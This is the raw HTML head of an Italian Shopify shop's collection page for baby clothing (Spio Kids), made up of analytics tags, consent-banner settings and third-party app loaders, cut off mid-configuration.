

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.spio.it/collections/primi-passi/neonato_tutine
body_size: 91010
content:
<!doctype html>
<html class="no-js no-touch" lang="it">
  <head> 
    <script src="//shop.spio.it/cdn/shop/files/pandectes-rules.js?v=16792440183418687931"></script>
    <!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2014/ecmrx_2014_1.js"></script>
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2014/ecmrx_2014_2.js"></script>
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2014/ecmrx_2014_3.js"></script>
    <!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->
 
<script>GSXMLHttpRequest = XMLHttpRequest;</script>
   
  <script>
    window.Store = window.Store || {};
    window.Store.id = 39361937453;
  </script>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="IE=edge">

    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://v.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">

    <title>Abbigliamento Baby 0/36 Mesi
        
        
        
 — Etichette &quot;Neonato: Tutine&quot;
 — Spio Kids</title>

     <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M42BVKC');</script>
<!-- End Google Tag Manager -->
    <!-- Global Site Tag (gtag.js) - Google AdWords: GOOGLE_CONVERSION_ID -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10907625943"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());
 
  gtag('config', 'AW-10907625943');
</script>


    
<script type="text/javascript">
	
		gtag('event', 'page_view', {
		ecomm_prodid: [],
		ecomm_pagetype:  'cart',
		ecomm_totalvalue: 0.00
		});
	
</script>

    
      <meta name="description" content="Un bambino muove i primi passi in media tra i 9 e i 18 mesi. Alcuni bambini impareranno a camminare un po&#39; prima, altri un po&#39; più tardi.">
    

    
  <link rel="shortcut icon" href="//shop.spio.it/cdn/shop/files/favicon_134x134_crop_center_2x_54641d5a-0161-4583-9a05-0dc26d3fea9f_32x32.png?v=1614786748" type="image/png">


    
      <meta name="robots" content="noindex" />
      <link rel="canonical" href="https://shop.spio.it/collections/primi-passi" />
    

    <meta name="viewport" content="width=device-width">

    
    















<meta property="og:site_name" content="Spio Kids">
<meta property="og:url" content="https://shop.spio.it/collections/primi-passi/neonato_tutine">
<meta property="og:title" content="Abbigliamento Baby 0/36 Mesi">
<meta property="og:type" content="website">
<meta property="og:description" content="Un bambino muove i primi passi in media tra i 9 e i 18 mesi. Alcuni bambini impareranno a camminare un po&#39; prima, altri un po&#39; più tardi.">




    
    
    

    
    
    <meta
      property="og:image"
      content="https://shop.spio.it/cdn/shop/files/spiokids-logo_1204x630.png?v=1614786573"
    />
    <meta
      property="og:image:secure_url"
      content="https://shop.spio.it/cdn/shop/files/spiokids-logo_1204x630.png?v=1614786573"
    />
    <meta property="og:image:width" content="1204" />
    <meta property="og:image:height" content="630" />
    
    
    <meta property="og:image:alt" content="Social media image" />
  
















<meta name="twitter:title" content="Abbigliamento Baby 0/36 Mesi">
<meta name="twitter:description" content="Un bambino muove i primi passi in media tra i 9 e i 18 mesi. Alcuni bambini impareranno a camminare un po&#39; prima, altri un po&#39; più tardi.">


    
    
    
      
      
      <meta name="twitter:card" content="summary_large_image">
    
    
    <meta
      property="twitter:image"
      content="https://shop.spio.it/cdn/shop/files/spiokids-logo_1200x600_crop_center.png?v=1614786573"
    />
    <meta property="twitter:image:width" content="1200" />
    <meta property="twitter:image:height" content="600" />
    
    
    <meta property="twitter:image:alt" content="Social media image" />
  



    <link rel="preload" href="//shop.spio.it/cdn/fonts/nunito/nunito_n6.1a6c50dce2e2b3b0d31e02dbd9146b5064bea503.woff2" as="font" crossorigin="anonymous">
    <link rel="preload" as="style" href="//shop.spio.it/cdn/shop/t/31/assets/theme.css?v=73839065599650533601763717404"><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="wcafYtSSlU8uGtiNoN3OEGNxaHktQPyRze_6uvAvadQ">
<meta name="facebook-domain-verification" content="171holhhymg8w16jd4d4yh8biis6az">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/39361937453/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="71ad34bfa232ac0e64b5b2e7efec9485">
<meta id="in-context-paypal-metadata" data-shop-id="39361937453" data-venmo-supported="false" data-environment="production" data-locale="it_IT" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/primi-passi/neonato_tutine.atom" />
<link rel="alternate" type="application/json+oembed" href="https://shop.spio.it/collections/primi-passi/neonato_tutine.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=it-IT"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=it-IT&shop_id=39361937453" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":39361937453,"countryCode":"IT","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/39361937453","merchantName":"Spio Kids","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"Spio Kids","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"71ad34bfa232ac0e64b5b2e7efec9485","betas":["rich-media-storefront-analytics"],"domain":"shop.spio.it","predictiveSearch":true,"shopId":39361937453,"locale":"it"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "come-sorprendere.myshopify.com";
Shopify.locale = "it";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "IT";
Shopify.theme = {"name":"Empire 8.1.0","id":144773710099,"schema_name":"Empire","schema_version":"8.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shop.spio.it/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//shop.spio.it/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B0kkjBRt.it.esm.js"></script>
<script defer="defer" async type="module" src="//shop.spio.it/cdn/shopifycloud/shop-js/modules/v2/chunk.common_AgTufRUD.esm.js"></script>
<script type="module">
  await import("//shop.spio.it/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B0kkjBRt.it.esm.js");
await import("//shop.spio.it/cdn/shopifycloud/shop-js/modules/v2/chunk.common_AgTufRUD.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_XOjUULQV.it.esm.js","modules/v2/chunk.common_AgTufRUD.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CFGyCp6W.it.esm.js","modules/v2/chunk.common_AgTufRUD.esm.js"],"shop-button":["modules/v2/client.shop-button_D8PBjgvE.it.esm.js","modules/v2/chunk.common_AgTufRUD.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_UU-Uz0VT.it.esm.js","modules/v2/chunk.common_AgTufRUD.esm.js","modules/v2/chunk.modal_B6cKP347.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DoFDvLIZ.it.esm.js","modules/v2/chunk.common_AgTufRUD.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B4ykeoIZ.it.esm.js","modules/v2/chunk.common_AgTufRUD.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CSPRSD92.it.esm.js","modules/v2/chunk.common_AgTufRUD.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_B0kkjBRt.it.esm.js","modules/v2/chunk.common_AgTufRUD.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.it.esm.js"],"pay-button":["modules/v2/client.pay-button_CPiJlQ5G.it.esm.js","modules/v2/chunk.common_AgTufRUD.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C_Urp9Ri.it.esm.js","modules/v2/client.shop-login-button_BPreIq_c.it.esm.js","modules/v2/chunk.common_AgTufRUD.esm.js","modules/v2/chunk.modal_B6cKP347.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_Yq_StG--.it.esm.js","modules/v2/client.shop-login-button_BPreIq_c.it.esm.js","modules/v2/chunk.common_AgTufRUD.esm.js","modules/v2/chunk.modal_B6cKP347.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BPreIq_c.it.esm.js","modules/v2/chunk.common_AgTufRUD.esm.js","modules/v2/chunk.modal_B6cKP347.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DwpZPwLB.it.esm.js","modules/v2/client.shop-login-button_BPreIq_c.it.esm.js","modules/v2/chunk.common_AgTufRUD.esm.js","modules/v2/chunk.modal_B6cKP347.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_DF4PngeR.it.esm.js","modules/v2/chunk.common_AgTufRUD.esm.js","modules/v2/chunk.modal_B6cKP347.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_oq8wp8Y_.it.esm.js","modules/v2/chunk.common_AgTufRUD.esm.js","modules/v2/chunk.modal_B6cKP347.esm.js"],"lead-capture":["modules/v2/client.lead-capture_gcFup1jy.it.esm.js","modules/v2/chunk.common_AgTufRUD.esm.js","modules/v2/chunk.modal_B6cKP347.esm.js"],"shop-login":["modules/v2/client.shop-login_DiId8eKP.it.esm.js","modules/v2/chunk.common_AgTufRUD.esm.js","modules/v2/chunk.modal_B6cKP347.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DTfZn2x7.it.esm.js","modules/v2/chunk.common_AgTufRUD.esm.js","modules/v2/chunk.modal_B6cKP347.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/satcb.azureedge.net\/Scripts\/satcb.min.js?shop=come-sorprendere.myshopify.com","https:\/\/apps.synctrack.io\/cta-buttons\/cta-group-button.js?v=1710355210\u0026shop=come-sorprendere.myshopify.com","https:\/\/cloudsearch-1f874.kxcdn.com\/shopify.js?srp=\/a\/search\u0026shop=come-sorprendere.myshopify.com","\/\/cdn.wishpond.net\/connect.js?merchantId=1820872\u0026writeKey=89716f2da9a2\u0026shop=come-sorprendere.myshopify.com","https:\/\/cdnicart.identixweb.com\/assets\/js\/editor_popup_modal.min.js?shop=come-sorprendere.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":39361937453,"offset":3600,"reqid":"f9245efa-f6bf-4fce-8f1b-60a9a2a75ba2-1768814036","pageurl":"shop.spio.it\/collections\/primi-passi\/neonato_tutine","u":"39537cc37731","p":"collection","rtyp":"collection","rid":270068678701};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protetto da hCaptcha',privacyText:'Privacy',termsText:'Termini'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//shop.spio.it/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//shop.spio.it/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://shop.spio.it/cdn/shopifycloud/portable-wallets/latest/portable-wallets.it.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://shop.spio.it/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//shop.spio.it/cdn/shop/t/31/assets/theme.css?v=73839065599650533601763717404" rel="stylesheet" type="text/css" media="all" />
    <link href="//shop.spio.it/cdn/shop/t/31/assets/tc-my.css?v=78549453674892978161677659043" rel="stylesheet" type="text/css" media="all" />

    
    <script>
      window.Theme = window.Theme || {};
      window.Theme.version = '8.1.0';
      window.Theme.name = 'Empire';
      window.Theme.routes = {
        "root_url": "/",
        "account_url": "/account",
        "account_login_url": "/account/login",
        "account_logout_url": "/account/logout",
        "account_register_url": "/account/register",
        "account_addresses_url": "/account/addresses",
        "collections_url": "/collections",
        "all_products_collection_url": "/collections/all",
        "search_url": "/search",
        "cart_url": "/cart",
        "cart_add_url": "/cart/add",
        "cart_change_url": "/cart/change",
        "cart_clear_url": "/cart/clear",
        "product_recommendations_url": "/recommendations/products",
      };
    </script>
    

    <link rel="stylesheet" data-href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
     <script src="https://code.jquery.com/jquery-3.6.2.min.js" integrity="sha256-2krYZKh//PcchRtd+H+VyyQoZ/e3EcrkxhM8ycwASPA=" crossorigin="anonymous"></script>

 
  <!-- GSSTART Infinite Scroll code start. Do not change --> 
    
      <script type="text/javascript" src="https://gravity-apps.com/shopify/js/shopify/infinitescroll6119.js?v=xyz6232b8053d7548ce646800caf45ccbf0"></script> 
    
    <!-- nfinite Scroll code end. Do not change GSEND -->
  
   <script src="//shop.spio.it/cdn/shop/t/31/assets/bss-file-configdata.js?v=83388226689372811271677658809" type="text/javascript"></script><script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = configDatas;
              BSS_PL.storeId = 24814;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              BSS_PL.apiServerProduction = "https://product-labels-pro.bsscommerce.com";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style><script>function fixBugForStores($, BSS_PL, parent, page, htmlLabel) { return false;}</script>

  


    

    
  
  


<!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    
      <!-- TCF is active, scripts are loaded above -->
      
        <script>
          if (!window.PandectesRulesSettings) {
            window.PandectesRulesSettings = {"store":{"id":39361937453,"adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"banner":{"revokableTrigger":false,"cookiesBlockedByDefault":"7","hybridStrict":false,"isActive":true},"geolocation":{"auOnly":false,"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"nzOnly":false,"quOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"canadaLaw25":false,"canadaPipeda":false,"globalVisibility":true},"blocker":{"isActive":false,"googleConsentMode":{"isActive":true,"id":"","analyticsId":"G-FS35G4LY0F","onlyGtm":false,"adwordsId":"AW-10907625943","adStorageCategory":4,"analyticsStorageCategory":2,"functionalityStorageCategory":1,"personalizationStorageCategory":1,"securityStorageCategory":0,"customEvent":true,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":500,"useNativeChannel":false,"debugMode":false},"facebookPixel":{"isActive":true,"id":"536978647000880","ldu":false},"microsoft":{"isActive":true,"uetTags":""},"clarity":{"isActive":true,"id":"8vyynlh16g"},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":true,"klaviyoIsActive":true,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
            const rulesScript = document.createElement('script');
            window.PandectesRulesSettings.auto = true;
            rulesScript.src = "https://cdn.shopify.com/extensions/019bd005-1071-7566-a990-dd9df4dd4365/gdpr-228/assets/pandectes-rules.js";
            const firstChild = document.head.firstChild;
            document.head.insertBefore(rulesScript, firstChild);
          }
        </script>
      
      <script>
        
          window.PandectesSettings = {"store":{"id":39361937453,"plan":"plus","theme":"Empire 8.1.0","primaryLocale":"it","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1763725724,"declaration":{"declDays":"","declName":"","declPath":"","declType":"","isActive":false,"showType":true,"declHours":"","declWeeks":"","declYears":"","declDomain":"","declMonths":"","declMinutes":"","declPurpose":"","declSeconds":"","declSession":"","showPurpose":false,"declProvider":"","showProvider":true,"declIntroText":"","declRetention":"","declFirstParty":"","declThirdParty":"","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"it","languageDetection":"locale","languagesSupported":[]},"texts":{"managed":{"headerText":{"it":"Rispettiamo la tua privacy"},"consentText":{"it":"Usiamo i cookie per migliorare la tua esperienza di shopping e offrirti sconti personalizzati."},"linkText":{"it":"Scopri di più"},"imprintText":{"it":"Impronta"},"googleLinkText":{"it":"Termini sulla privacy di Google"},"allowButtonText":{"it":"Ok, Grazie 🤍"},"denyButtonText":{"it":"No"},"dismissButtonText":{"it":"Ok"},"leaveSiteButtonText":{"it":"Lascia questo sito"},"preferencesButtonText":{"it":"Preferenze"},"cookiePolicyText":{"it":"Gestione dei Cookie"},"preferencesPopupTitleText":{"it":"Gestire le preferenze di consenso"},"preferencesPopupIntroText":{"it":"Utilizziamo i cookie per ottimizzare la funzionalità del sito Web, analizzare le prestazioni e fornire un'esperienza personalizzata all'utente. Alcuni cookie sono essenziali per il funzionamento e il corretto funzionamento del sito web. Questi cookie non possono essere disabilitati. In questa finestra puoi gestire le tue preferenze sui cookie."},"preferencesPopupSaveButtonText":{"it":"Salva preferenze"},"preferencesPopupCloseButtonText":{"it":"Chiudere"},"preferencesPopupAcceptAllButtonText":{"it":"Accettare tutti"},"preferencesPopupRejectAllButtonText":{"it":"Rifiuta tutto"},"cookiesDetailsText":{"it":"Dettagli sui cookie"},"preferencesPopupAlwaysAllowedText":{"it":"sempre permesso"},"accessSectionParagraphText":{"it":"Hai il diritto di poter accedere ai tuoi dati in qualsiasi momento."},"accessSectionTitleText":{"it":"Portabilità dei dati"},"accessSectionAccountInfoActionText":{"it":"Dati personali"},"accessSectionDownloadReportActionText":{"it":"Scarica tutto"},"accessSectionGDPRRequestsActionText":{"it":"Richieste dell'interessato"},"accessSectionOrdersRecordsActionText":{"it":"Ordini"},"rectificationSectionParagraphText":{"it":"Hai il diritto di richiedere l'aggiornamento dei tuoi dati ogni volta che lo ritieni opportuno."},"rectificationSectionTitleText":{"it":"Rettifica dei dati"},"rectificationCommentPlaceholder":{"it":"Descrivi cosa vuoi che venga aggiornato"},"rectificationCommentValidationError":{"it":"Il commento è obbligatorio"},"rectificationSectionEditAccountActionText":{"it":"Richiedi un aggiornamento"},"erasureSectionTitleText":{"it":"Diritto all'oblio"},"erasureSectionParagraphText":{"it":"Hai il diritto di chiedere la cancellazione di tutti i tuoi dati. Dopodiché, non sarai più in grado di accedere al tuo account."},"erasureSectionRequestDeletionActionText":{"it":"Richiedi la cancellazione dei dati personali"},"consentDate":{"it":"Data del consenso"},"consentId":{"it":"ID di consenso"},"consentSectionChangeConsentActionText":{"it":"Modifica la preferenza per il consenso"},"consentSectionConsentedText":{"it":"Hai acconsentito alla politica sui cookie di questo sito web su"},"consentSectionNoConsentText":{"it":"Non hai acconsentito alla politica sui cookie di questo sito."},"consentSectionTitleText":{"it":"Il tuo consenso ai cookie"},"consentStatus":{"it":"Preferenza di consenso"},"confirmationFailureMessage":{"it":"La tua richiesta non è stata verificata. Riprova e se il problema persiste, contatta il proprietario del negozio per assistenza"},"confirmationFailureTitle":{"it":"Si è verificato un problema"},"confirmationSuccessMessage":{"it":"Ti risponderemo presto in merito alla tua richiesta."},"confirmationSuccessTitle":{"it":"La tua richiesta è verificata"},"guestsSupportEmailFailureMessage":{"it":"La tua richiesta non è stata inviata. Riprova e se il problema persiste, contatta il proprietario del negozio per 